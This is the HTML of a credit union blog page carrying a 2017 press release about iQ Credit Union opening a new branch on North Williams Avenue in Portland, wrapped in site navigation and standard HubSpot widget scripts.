              <h2 class="h2" style="text-transform: uppercase;margin-bottom: 3px;">
                Financial Education
              </h2>
              
              
              <ul class="lvl3-links">
                
                <li class="">
                  
                  
                  <a href="https://info.iqcu.com/financial-survival-guide">
                    Financial Survival Guide
                  </a>
                  
                </li>
                
                <li class="">
                  
                  
                  <a href="https://info.iqcu.com/guide-for-first-time-homebuyers-in-the-pnw">
                    Guide for First-Time Homebuyers
                  </a>
                  
                </li>
                
              </ul>
              
            </li>
          </ul>      
        </div>
        
        <div class="cta">
          <span id="hs_cos_wrapper_module_1562605591226710_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_cta" style="" data-hs-cos-general-type="widget" data-hs-cos-type="cta"><!--HubSpot Call-to-Action Code --><span class="hs-cta-wrapper" id="hs-cta-wrapper-93962ccb-4093-46e8-8569-5bd9f7a8acfa"><span class="hs-cta-node hs-cta-93962ccb-4093-46e8-8569-5bd9f7a8acfa" id="hs-cta-93962ccb-4093-46e8-8569-5bd9f7a8acfa"><!--[if lte IE 8]><div id="hs-cta-ie-element"></div><![endif]--><a href="https://cta-redirect.hubspot.com/cta/redirect/3903002/93962ccb-4093-46e8-8569-5bd9f7a8acfa"><img class="hs-cta-img" id="hs-cta-img-93962ccb-4093-46e8-8569-5bd9f7a8acfa" style="border-width:0px;" height="300" width="600" src="https://no-cache.hubspot.com/cta/default/3903002/93962ccb-4093-46e8-8569-5bd9f7a8acfa.png" alt="Ultimate guide to simple savings. Savings made simple! It's not rocket science. Download now"></a></span><script charset="utf-8" src="/hs/cta/cta/current.js"></script><script type="text/javascript"> hbspt.cta._relativeUrls=true;hbspt.cta.load(3903002, '93962ccb-4093-46e8-8569-5bd9f7a8acfa', {"useNewLoader":"true","region":"na1"}); </script></span><!-- end HubSpot Call-to-Action Code --></span>
        </div>
      </div>
      
      
      
      
      
      
      
      
      
      

    </li>
    
    <li class="hs-menu-item hs-menu-depth-1 hs-item-has-children business-banking extra">
      
      <button aria-expanded="false" aria-controls="grandchild2">Business Banking</button>
      

      
      <ul class="hs-menu-children-wrapper link-child" id="grandchild2">
        
        
        <li class="hs-menu-item hs-menu-depth-2  business-resources">
          
          <h2 class="h2"><a href="https://www.iqcu.com/business-services-resources-0">Business Resources</a></h2>
          
          
          
        </li>
        
        <li class="hs-menu-item hs-menu-depth-2 hs-item-has-children checking-and-savings">
          
          <h2 class="h2">Checking and Savings</h2>
          
          
          
          <ul class="hs-menu-children-wrapper lvl3-links" id="greatgrandchild-2-2">
            
            <li class="hs-menu-item hs-menu-depth-3">
              <a href="https://www.iqcu.com/business-banking/checking">Checking</a>
            </li>
            
            <li class="hs-menu-item hs-menu-depth-3">
              <a href="https://www.iqcu.com/business-banking/savings">Savings</a>
            </li>
            
          </ul>
          
        </li>
        
        <li class="hs-menu-item hs-menu-depth-2 hs-item-has-children loans">
          
          <h2 class="h2">LOANS</h2>
          
          
          
          <ul class="hs-menu-children-wrapper lvl3-links" id="greatgrandchild-2-3">
            
            <li class="hs-menu-item hs-menu-depth-3">
              <a href="https://www.iqcu.com/business-banking/visa-signature-rewards">Credit Card</a>
            </li>
            
            <li class="hs-menu-item hs-menu-depth-3">
              <a href="https://www.iqcu.com/business-banking/loans">Loans</a>
            </li>
            
          </ul>
          
        </li>
        
        <li class="hs-menu-item hs-menu-depth-2  treasury-management">
          
          <h2 class="h2"><a href="https://www.iqcu.com/treasury-management">TREASURY MANAGEMENT</a></h2>
          
          
          
        </li>
        
      </ul>
      
      
      
      
       
      <div class="extra-content ">
        
        
        <div class="extra-links">
          <ul class="lvl2-links">
            <li class="">
              
              <h2 class="h2" style="text-transform: uppercase;margin-bottom: 3px;">
                Quick Links
              </h2>
              
              
              <ul class="lvl3-links">
                
                <li class="">
                  
                  
                  <a href="https://www.iqcu.com/business-rates">
                    Business Rates
                  </a>
                  
                </li>
                
                <li class="">
                  
                  
                  <a href="https://www.iqcu.com/business-services-resources">
                    Business Services &amp; Resources
                  </a>
                  
                </li>
                
                <li class="">
                  
                  
                  <a href="https://app.consumer.meridianlink.com/apply.aspx?lenderref=iqcu072215&amp;list=1b2b">
                    Open an Account
                  </a>
                  
                </li>
                
              </ul>
              
            </li>
            <li class="">
              
              <h2 class="h2" style="text-transform: uppercase;margin-bottom: 3px;">
                Financial Education
              </h2>
              
              
              <ul class="lvl3-links">
                
                <li class="">
                  
                  
                  <a href="https://blog.iqcu.com/8-steps-for-starting-a-small-business">
                    8 Steps for Starting a Small Business
                  </a>
                  
                </li>
                
                <li class="">
                  
                  
                  <a href="https://blog.iqcu.com/checking-and-savings-account-advice-for-small-businesses">
                    Checking &amp; Savings Account Advice for Small Businesses
                  </a>
                  
                </li>
                
                <li class="">
                  
                  
                  <a href="https://blog.iqcu.com/business-banking-what-you-need-to-know">
                    Business Banking: What You Need to Know
                  </a>
                  
                </li>
                
              </ul>
              
            </li>
          </ul>      
        </div>
        
        <div class="cta">
          <span id="hs_cos_wrapper_module_1562605591226710_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_cta" style="" data-hs-cos-general-type="widget" data-hs-cos-type="cta"><!--HubSpot Call-to-Action Code --><span class="hs-cta-wrapper" id="hs-cta-wrapper-916b0ef9-fcbc-4570-91fd-ceea4ebb5747"><span class="hs-cta-node hs-cta-916b0ef9-fcbc-4570-91fd-ceea4ebb5747" id="hs-cta-916b0ef9-fcbc-4570-91fd-ceea4ebb5747"><!--[if lte IE 8]><div id="hs-cta-ie-element"></div><![endif]--><a href="https://cta-redirect.hubspot.com/cta/redirect/3903002/916b0ef9-fcbc-4570-91fd-ceea4ebb5747" target="_blank" rel="noopener"><img class="hs-cta-img" id="hs-cta-img-916b0ef9-fcbc-4570-91fd-ceea4ebb5747" style="border-width:0px;" height="300" width="600" src="https://no-cache.hubspot.com/cta/default/3903002/916b0ef9-fcbc-4570-91fd-ceea4ebb5747.png" alt="Get the Checklist- Gather the correct Business-Member documentation the first time with this convenient Business Banking Checklist- Download Now"></a></span><script charset="utf-8" src="/hs/cta/cta/current.js"></script><script type="text/javascript"> hbspt.cta._relativeUrls=true;hbspt.cta.load(3903002, '916b0ef9-fcbc-4570-91fd-ceea4ebb5747', {"useNewLoader":"true","region":"na1"}); </script></span><!-- end HubSpot Call-to-Action Code --></span>
        </div>
      </div>
      
      
      
      
      
      
      
      

    </li>
    
    <li class="hs-menu-item hs-menu-depth-1 hs-item-has-children investments-&amp;-insurance ">
      
      <button aria-expanded="false" aria-controls="grandchild3">Investments &amp; Insurance</button>
      

      
      <ul class="hs-menu-children-wrapper link-child" id="grandchild3">
        
        
        <li class="hs-menu-item hs-menu-depth-2  investment-services">
          
          <h2 class="h2"><a href="https://www.iqcu-investments.com/">Investment Services</a></h2>
          
          
          
        </li>
        
        <li class="hs-menu-item hs-menu-depth-2  insureq">
          
          <h2 class="h2"><a href="https://www.iqcu.com/insurance">insureQ</a></h2>
          
          
          
        </li>
        
      </ul>
      
      
      
      
      
      
      
      
       
      <div class="extra-content no-extra">
        
        
        <div class="cta">
          <span id="hs_cos_wrapper_module_1562605591226710_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_cta" style="" data-hs-cos-general-type="widget" data-hs-cos-type="cta"><!--HubSpot Call-to-Action Code --><span class="hs-cta-wrapper" id="hs-cta-wrapper-bca4af21-e82d-4ff2-9370-34aae9235a4c"><span class="hs-cta-node hs-cta-bca4af21-e82d-4ff2-9370-34aae9235a4c" id="hs-cta-bca4af21-e82d-4ff2-9370-34aae9235a4c"><!--[if lte IE 8]><div id="hs-cta-ie-element"></div><![endif]--><a href="https://cta-redirect.hubspot.com/cta/redirect/3903002/bca4af21-e82d-4ff2-9370-34aae9235a4c" target="_blank" rel="noopener"><img class="hs-cta-img" id="hs-cta-img-bca4af21-e82d-4ff2-9370-34aae9235a4c" style="border-width:0px;" height="300" width="600" src="https://no-cache.hubspot.com/cta/default/3903002/bca4af21-e82d-4ff2-9370-34aae9235a4c.png" alt="Explore insurance options that safeguard your savings, your home, your possessions, and your health with... Insurance 101: Protecting yourself by understanding insurance. Download the guide."></a></span><script charset="utf-8" src="/hs/cta/cta/current.js"></script><script type="text/javascript"> hbspt.cta._relativeUrls=true;hbspt.cta.load(3903002, 'bca4af21-e82d-4ff2-9370-34aae9235a4c', {"useNewLoader":"true","region":"na1"}); </script></span><!-- end HubSpot Call-to-Action Code --></span>
        </div>
      </div>
      
      
      
      

    </li>
    
    <li class="hs-menu-item hs-menu-depth-1 hs-item-has-children member-services ">
      
      <button aria-expanded="false" aria-controls="grandchild4">Member Services</button>
      

      
      <ul class="hs-menu-children-wrapper link-child" id="grandchild4">
        
        
        <li class="hs-menu-item hs-menu-depth-2  contact-us">
          
          <h2 class="h2"><a href="https://www.iqcu.com/contact">Contact Us</a></h2>
          
          
          
        </li>
        
        <li class="hs-menu-item hs-menu-depth-2  digital-branch">
          
          <h2 class="h2"><a href="https://www.iqcu.com/digital-branch">Digital Branch</a></h2>
          
          
          
        </li>
        
        <li class="hs-menu-item hs-menu-depth-2  faqs">
          
          <h2 class="h2"><a href="https://www.iqcu.com/member-services/faq">FAQs</a></h2>
          
          
          
        </li>
        
        <li class="hs-menu-item hs-menu-depth-2  financial-assistance">
          
          <h2 class="h2"><a href="https://www.iqcu.com/financial-assistance">Financial Assistance</a></h2>
          
          
          
        </li>
        
        <li class="hs-menu-item hs-menu-depth-2  locations,-hours-and-atms">
          
          <h2 class="h2"><a href="https://www.iqcu.com/locations">Locations, Hours and ATMs</a></h2>
          
          
          
        </li>
        
        <li class="hs-menu-item hs-menu-depth-2  member-perks">
          
          <h2 class="h2"><a href="https://www.iqcu.com/member-services">Member Perks</a></h2>
          
          
          
        </li>
        
        <li class="hs-menu-item hs-menu-depth-2  member-protection-plans">
          
          <h2 class="h2"><a href="https://www.iqcu.com/member-protection-plans">Member Protection Plans</a></h2>
          
          
          
        </li>
        
        <li class="hs-menu-item hs-menu-depth-2  overdrafts">
          
          <h2 class="h2"><a href="https://www.iqcu.com/overdrafts">Overdrafts</a></h2>
          
          
          
        </li>
        
        <li class="hs-menu-item hs-menu-depth-2  refer-a-friend">
          
          <h2 class="h2"><a href="https://www.iqcu.com/refer-a-friend">Refer-a-Friend</a></h2>
          
          
          
        </li>
        
        <li class="hs-menu-item hs-menu-depth-2  web-security--scams">
          
          <h2 class="h2"><a href="https://www.iqcu.com/web-security-and-scam-resources">Web Security &amp; Scams</a></h2>
          
          
          
        </li>
        
      </ul>
      
      
      
      
      
      
      
      
      
      
      
      

    </li>
    
    <li class="hs-menu-item hs-menu-depth-1 hs-item-has-children financial-education extra">
      
      <button aria-expanded="false" aria-controls="grandchild5">Financial Education</button>
      

      
      <ul class="hs-menu-children-wrapper link-child" id="grandchild5">
        
        
        <li class="hs-menu-item hs-menu-depth-2  blog">
          
          <h2 class="h2"><a href="https://blog.iqcu.com">Blog</a></h2>
          
          
          
        </li>
        
        <li class="hs-menu-item hs-menu-depth-2  resources">
          
          <h2 class="h2"><a href="https://info.iqcu.com/resources">Resources</a></h2>
          
          
          
        </li>
        
        <li class="hs-menu-item hs-menu-depth-2 hs-item-has-children education-team">
          
          <h2 class="h2">Education Team</h2>
          
          
          
          <ul class="hs-menu-children-wrapper lvl3-links" id="greatgrandchild-5-3">
            
            <li class="hs-menu-item hs-menu-depth-3">
              <a href="https://www.iqcu.com/campus-branches">Campus Branches</a>
            </li>
            
            <li class="hs-menu-item hs-menu-depth-3">
              <a href="https://www.iqcu.com/education-programs">Education Programs</a>
            </li>
            
          </ul>
          
        </li>
        
        <li class="hs-menu-item hs-menu-depth-2  financial-education-content">
          
          <h2 class="h2">Financial Education Content</h2>
          
          
          
        </li>
        
      </ul>
      
      
      
      
      
      
      
      
      
      
       
      <div class="extra-content no-extra">
        
        
        <div class="cta">
          <span id="hs_cos_wrapper_module_1562605591226710_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_cta" style="" data-hs-cos-general-type="widget" data-hs-cos-type="cta"><!--HubSpot Call-to-Action Code --><span class="hs-cta-wrapper" id="hs-cta-wrapper-dede9ff4-4a0f-4ad5-addd-3357fbd8a678"><span class="hs-cta-node hs-cta-dede9ff4-4a0f-4ad5-addd-3357fbd8a678" id="hs-cta-dede9ff4-4a0f-4ad5-addd-3357fbd8a678"><!--[if lte IE 8]><div id="hs-cta-ie-element"></div><![endif]--><a href="https://cta-redirect.hubspot.com/cta/redirect/3903002/dede9ff4-4a0f-4ad5-addd-3357fbd8a678" target="_blank" rel="noopener"><img class="hs-cta-img" id="hs-cta-img-dede9ff4-4a0f-4ad5-addd-3357fbd8a678" style="border-width:0px;" height="300" width="600" src="https://no-cache.hubspot.com/cta/default/3903002/dede9ff4-4a0f-4ad5-addd-3357fbd8a678.png" alt="10 Money Management Strategies for 18-Year-Olds - Are you looking for straightforward, honest answers to some of life's biggest financial questions? It's time to download"></a></span><script charset="utf-8" src="/hs/cta/cta/current.js"></script><script type="text/javascript"> hbspt.cta._relativeUrls=true;hbspt.cta.load(3903002, 'dede9ff4-4a0f-4ad5-addd-3357fbd8a678', {"useNewLoader":"true","region":"na1"}); </script></span><!-- end HubSpot Call-to-Action Code --></span>
        </div>
      </div>
      
      

    </li>
    
    <li class="hs-menu-item hs-menu-depth-1 hs-item-has-children about extra">
      
      <button aria-expanded="false" aria-controls="grandchild6">About</button>
      

      
      <ul class="hs-menu-children-wrapper link-child" id="grandchild6">
        
        
        <li class="hs-menu-item hs-menu-depth-2  leadership--governance">
          
          <h2 class="h2"><a href="https://www.iqcu.com/leadership-governance">Leadership &amp; Governance</a></h2>
          
          
          
        </li>
        
        <li class="hs-menu-item hs-menu-depth-2  careers">
          
          <h2 class="h2"><a href="https://www.iqcu.com/careers">Careers</a></h2>
          
          
          
        </li>
        
        <li class="hs-menu-item hs-menu-depth-2  community">
          
          <h2 class="h2"><a href="https://www.iqcu.com/community">Community</a></h2>
          
          
          
        </li>
        
        <li class="hs-menu-item hs-menu-depth-2  events">
          
          <h2 class="h2"><a href="https://www.iqcu.com/events">Events</a></h2>
          
          
          
        </li>
        
        <li class="hs-menu-item hs-menu-depth-2  our-story">
          
          <h2 class="h2"><a href="https://www.iqcu.com/about/our-story">Our Story</a></h2>
          
          
          
        </li>
        
        <li class="hs-menu-item hs-menu-depth-2  why-iq">
          
          <h2 class="h2"><a href="https://www.iqcu.com/why-iq">Why iQ</a></h2>
          
          
          
        </li>
        
      </ul>
      
      
      
      
      
      
       
      <div class="extra-content no-extra">
        
        
        <div class="cta">
          <span id="hs_cos_wrapper_module_1562605591226710_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_cta" style="" data-hs-cos-general-type="widget" data-hs-cos-type="cta"></span>
        </div>
      </div>
      
      
      
      
      
      

    </li>
    
    <li class="hs-menu-item hs-menu-depth-1 hs-item-has-children rates ">
      
      <button aria-expanded="false" aria-controls="grandchild7">Rates</button>
      

      
      <ul class="hs-menu-children-wrapper link-child" id="grandchild7">
        
        
        <li class="hs-menu-item hs-menu-depth-2  personal-rates">
          
          <h2 class="h2"><a href="https://www.iqcu.com/personal-rates">Personal Rates</a></h2>
          
          
          
        </li>
        
        <li class="hs-menu-item hs-menu-depth-2  business-rates">
          
          <h2 class="h2"><a href="https://www.iqcu.com/business-rates">Business Rates</a></h2>
          
          
          
        </li>
        
      </ul>
      
      
      
      
      
      
      
      
      
      
      
      

    </li>
    
  </ul>
</nav></div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-9 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget " style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_1572916421696147" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><div id="main"></div>
</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->
</div>
</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

    </div><!--end header -->
</div><!--end header wrapper -->

<div class="body-container-wrapper">
    <div class="body-container container-fluid">

<div class="row-fluid-wrapper row-depth-1 row-number-1 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-cell blog-content" style="" data-widget-type="cell" data-x="0" data-w="12">

<div class="row-fluid-wrapper row-depth-1 row-number-2 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget " style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_151456960811572" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-blog_content" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">
    <div class="section section-narrow section-grey text-center">
<div class="page-center">
<div class="post-header">
<h1><span id="hs_cos_wrapper_name" class="hs_cos_wrapper hs_cos_wrapper_meta_field hs_cos_wrapper_type_text" style="" data-hs-cos-general-type="meta_field" data-hs-cos-type="text">iQ Credit Union Expands Financial Services to Portland with a new location</span></h1>
<div class="post-meta">
<div id="hubspot-author_data" class="hubspot-editable" data-hubspot-form-id="author_data" data-hubspot-name="Blog Author">
September 11, 2017
| By <a class="author-link" href="https://blog.iqcu.com/author/iq-credit-union">iQ Credit Union</a> 
|
<a class="topic-link" href="https://blog.iqcu.com/topic/press">Press</a>
</div>
</div>
</div>
</div>
</div>
<div class="section no-padding-bottom">
<div class="page-center">
<div class="blog-section">
<div class="blog-audio-player">
<div id="hs_cos_wrapper_module_1713809907976202" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><link rel="stylesheet" href="https://48752163.fs1.hubspotusercontent-na1.net/hubfs/48752163/raw_assets/media-default-modules/master/650/js_client_assets/assets/TrackPlayAnalytics-Cm48oVxd.css">
<link rel="stylesheet" href="https://48752163.fs1.hubspotusercontent-na1.net/hubfs/48752163/raw_assets/media-default-modules/master/650/js_client_assets/assets/Tooltip-DkS5dgLo.css">

    <script type="text/javascript">
      window.__hsEnvConfig = {"hsDeployed":true,"hsEnv":"prod","hsJSRGates":["CMS:JSRenderer:SeparateIslandRenderOption","CMS:JSRenderer:CompressResponse","CMS:JSRenderer:MinifyCSS","CMS:JSRenderer:GetServerSideProps","CMS:JSRenderer:LocalProxySchemaVersion1","CMS:JSRenderer:SharedDeps"],"hublet":"na1","portalID":3903002};
      window.__hsServerPageUrl = "https:\u002F\u002Fblog.iqcu.com\u002Fnorth-williams-pdx";
      window.__hsBasePath = "\u002Fnorth-williams-pdx";
    </script>
      </div>
</div>
<div class="post-share social light">
<span id="hs_cos_wrapper_social_sharing" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_social_sharing" style="" data-hs-cos-general-type="widget" data-hs-cos-type="social_sharing"><a href="http://www.facebook.com/share.php?u=https%3A%2F%2Fblog.iqcu.com%2Fnorth-williams-pdx%3Futm_medium%3Dsocial%26utm_source%3Dfacebook" target="_blank" rel="noopener" style="width:24px;border-width:0px;border:0px;"><img src="https://blog.iqcu.com/hubfs/Images%20Photos%20and%20Graphics/Icons/Social%20Media%20Icons/023-facebook.svg" class="hs-image-widget hs-image-social-sharing-24" style="max-height:24px;max-width:24px;border-width:0px;border:0px;" width="24" hspace="0" alt="Share on Facebook" loading="lazy"></a>&nbsp;<a href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fblog.iqcu.com%2Fnorth-williams-pdx%3Futm_medium%3Dsocial%26utm_source%3Dlinkedin" target="_blank" rel="noopener" style="width:24px;border-width:0px;border:0px;"><img src="https://blog.iqcu.com/hubfs/Images%20Photos%20and%20Graphics/Icons/Social%20Media%20Icons/052-linkedin.svg" class="hs-image-widget hs-image-social-sharing-24" style="max-height:24px;max-width:24px;border-width:0px;border:0px;" width="24" hspace="0" alt="Share on LinkedIn" loading="lazy"></a>&nbsp;<a href="mailto:?subject=Check%20out%20https%3A%2F%2Fblog.iqcu.com%2Fnorth-williams-pdx%3Futm_medium%3Dsocial%26utm_source%3Demail%20&amp;body=Check%20out%20https%3A%2F%2Fblog.iqcu.com%2Fnorth-williams-pdx%3Futm_medium%3Dsocial%26utm_source%3Demail" target="_blank" rel="noopener" style="width:24px;border-width:0px;border:0px;"><img src="https://blog.iqcu.com/hs-fs/hubfs/Images%20Photos%20and%20Graphics/Icons/Icons/icons8-email-64.png?width=24&amp;name=icons8-email-64.png" class="hs-image-widget hs-image-social-sharing-24" style="max-height:24px;max-width:24px;border-width:0px;border:0px;" width="24" hspace="0" alt="Share on Email" loading="lazy" srcset="https://blog.iqcu.com/hs-fs/hubfs/Images%20Photos%20and%20Graphics/Icons/Icons/icons8-email-64.png?width=12&amp;name=icons8-email-64.png 12w, https://blog.iqcu.com/hs-fs/hubfs/Images%20Photos%20and%20Graphics/Icons/Icons/icons8-email-64.png?width=24&amp;name=icons8-email-64.png 24w, https://blog.iqcu.com/hs-fs/hubfs/Images%20Photos%20and%20Graphics/Icons/Icons/icons8-email-64.png?width=36&amp;name=icons8-email-64.png 36w, https://blog.iqcu.com/hs-fs/hubfs/Images%20Photos%20and%20Graphics/Icons/Icons/icons8-email-64.png?width=48&amp;name=icons8-email-64.png 48w, https://blog.iqcu.com/hs-fs/hubfs/Images%20Photos%20and%20Graphics/Icons/Icons/icons8-email-64.png?width=60&amp;name=icons8-email-64.png 60w, https://blog.iqcu.com/hs-fs/hubfs/Images%20Photos%20and%20Graphics/Icons/Icons/icons8-email-64.png?width=72&amp;name=icons8-email-64.png 72w" sizes="(max-width: 24px) 100vw, 24px"></a></span>
</div>
<div class="post-body">
<span id="hs_cos_wrapper_post_body" class="hs_cos_wrapper hs_cos_wrapper_meta_field hs_cos_wrapper_type_rich_text" style="" data-hs-cos-general-type="meta_field" data-hs-cos-type="rich_text"><p>September 11, 2017</p> 
<!--more--> 
<p><strong>CONTACT:&nbsp;&nbsp;&nbsp; </strong></p> 
<p>Danette LaChapelle&nbsp;<br>360-992-4242<br><a href="mailto:danette.lachapelle@iQcu.com">danette.lachapelle@iQcu.com</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</p> 
<p>&nbsp;</p> 
<p><strong>iQ Credit Union Expands Financial Services to Portland with a new location</strong></p> 
<p>VANCOUVER, Wash.—<a href="https://info.iqcu.com/">iQ Credit Union</a> officially announced today that the credit union is expanding across the Columbia River to Portland with the first new branch set to open in the North Williams neighborhood. The move is intended to provide additional financial services and support to current and prospective Portland members who live, work and do business on both sides of the river.&nbsp;</p> 
<p>The first branch, located at 4239 N. Williams Avenue, will complement the dining and shopping destinations along North Williams and existing members in the Williams neighborhood. It is scheduled to open in December 2017.</p> 
<p>“Our expansion reflects the growth we have enjoyed over the past few years and allows us to better serve current members and provide fresh opportunities for new members looking for a different banking partner,” said Kelly Schrader, iQ President/CEO. “We are excited to plant roots in the North Williams neighborhood and actively support the local community.”</p> 
<p>iQ has already created a presence in Portland by sponsoring the Shamrock Run in March, the Waterfront Blues Festival in July, Bridge Pedal in August, and this month’s Sunday Parkways, held by the City of Portland. &nbsp;</p> 
<p><strong>About iQ Credit Union</strong></p> 
<p>Living in the Pacific Northwest has its unique advantages. A chance to rock the plaid. A universal attraction to fleece. And an unabashed love for all things outdoors. There’s also a unique alternative to banking — iQ Credit Union. Since 1940, iQ Credit Union has stood for personal service, maximum convenience and loan rates you can afford. So, stop by and visit any of our 15 branches often and receive the unique service you deserve. For more information, visit <a href="https://info.iqcu.com/">www.iQcu.com</a>.</p> 
<p># # #</p></span>
</div>
</div>
</div>
</div>
<div class="section">
<div class="page-center">
<div class="post-resource">
<div class="post-resource-header text-center">
<span id="hs_cos_wrapper_post_resource_header" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_rich_text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="rich_text"><h2><br></h2>
<p></p></span>
</div>
</div>
</div>
</div>
<div class="comments-section">
<div class="page-center">
<h2>Comments</h2>
<span id="hs_cos_wrapper_blog_comments" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_blog_comments" style="" data-hs-cos-general-type="widget" data-hs-cos-type="blog_comments">
<div class="section post-footer">
<div id="comments-listing" class="new-comments"></div>
</div>
</span>
</div>
</div>
<div class="section section-narrow post-pagination clearfix">
<div class="page-center">
<a href="/iq-hires-human-resources-manager" class="prev-post-link">Prev Post</a>
<a href="/read-with-me-results-2017" class="next-post-link">Next Post</a>
</div>
</div>
</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-3 ">
<div class="row-fluid ">
<div id="subscribe" class="span12 widget-span widget-type-cell section-narrow section-grey" style="" data-widget-type="cell" data-x="0" data-w="12">

<div class="row-fluid-wrapper row-depth-1 row-number-4 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-cell page-center" style="" data-widget-type="cell" data-x="0" data-w="12">

<div class="row-fluid-wrapper row-depth-1 row-number-5 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget " style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_1563467533025493" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-blog_subscribe" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">


<span id="hs_cos_wrapper_module_1563467533025493_blog_subscribe" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_blog_subscribe" style="" data-hs-cos-general-type="widget" data-hs-cos-type="blog_subscribe"><h3 id="hs_cos_wrapper_module_1563467533025493_blog_subscribe_title" class="hs_cos_wrapper form-title" data-hs-cos-general-type="widget_field" data-hs-cos-type="text">Subscribe Here!</h3>

<div id="hs_form_target_module_1563467533025493_blog_subscribe_9864"></div>



</span></div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

    </div><!--end body -->
</div><!--end body wrapper -->

<div class="footer-container-wrapper">
    <div class="footer-container container-fluid">

<div class="row-fluid-wrapper row-depth-1 row-number-1 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-global_group " style="" data-widget-type="global_group" data-x="0" data-w="12">
<div class="" data-global-widget-path="generated_global_groups/11023114003.html"><div class="row-fluid-wrapper row-depth-1 row-number-1 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget " style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_1756189193114434" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><footer class="site-footer" role="contentinfo">
  <div class="page-center">
    <!-- Top grid: links (full row), then social (full row), then signup (full row) -->
    <div class="footer-grid">

      
      <nav class="footer-links" aria-label="Footer">
        
          <section class="footer-col">
            
              <h2 class="footer-heading">About</h2>
            

            
            <ul class="footer-list" role="list">
              
                
                
                
                <li>
                  
                    <a class="footer-link" href="https://www.iqcu.com/about/our-story" target="_blank" rel="noopener">
                      <span>Our Story</span>
                      
                        <span class="sr-only">(opens in a new tab)</span>
                      
                    </a>
                  
                </li>
              
                
                
                
                <li>
                  
                    <a class="footer-link" href="https://www.iqcu.com/why-iq" target="_blank" rel="noopener">
                      <span>Why iQ</span>
                      
                        <span class="sr-only">(opens in a new tab)</span>
                      
                    </a>
                  
                </li>
              
                
                
                
                <li>
                  
                    <a class="footer-link" href="https://www.iqcu.com/careers" target="_blank" rel="noopener">
                      <span>Careers</span>
                      
                        <span class="sr-only">(opens in a new tab)</span>
                      
                    </a>
                  
                </li>
              
            </ul>
            
          </section>
        
          <section class="footer-col">
            
              <h2 class="footer-heading">Member Services</h2>
            

            
            <ul class="footer-list" role="list">
              
                
                
                
                <li>
                  
                    <a class="footer-link" href="https://www.iqcu.com/member-services" target="_blank" rel="noopener">
                      <span>Perks</span>
                      
                        <span class="sr-only">(opens in a new tab)</span>
                      
                    </a>
                  
                </li>
              
                
                
                
                <li>
                  
                    <a class="footer-link" href="https://www.iqcu.com/member-services/faq" target="_blank" rel="noopener">
                      <span>FAQ</span>
                      
                        <span class="sr-only">(opens in a new tab)</span>
                      
                    </a>
                  
                </li>
              
            </ul>
            
          </section>
        
          <section class="footer-col">
            
              <h2 class="footer-heading">Get iQ App</h2>
            

            
            <ul class="footer-list" role="list">
              
                
                
                
                <li>
                  
                    <a class="footer-link" href="https://apps.apple.com/us/app/iqmobile-banking/id336847564?ls=1" target="_blank" rel="noopener">
                      <span>App Store</span>
                      
                        <span class="sr-only">(opens in a new tab)</span>
                      
                    </a>
                  
                </li>
              
                
                
                
                <li>
                  
                    <a class="footer-link" href="https://play.google.com/store/apps/details?id=com.iqcu.iqcu&amp;hl=en_US" target="_blank" rel="noopener">
                      <span>Google Play</span>
                      
                        <span class="sr-only">(opens in a new tab)</span>
                      
                    </a>
                  
                </li>
              
            </ul>
            
          </section>
        
          <section class="footer-col">
            
              <h2 class="footer-heading">Talk to Us</h2>
            

            
            <ul class="footer-list" role="list">
              
                
                
                
                <li>
                  
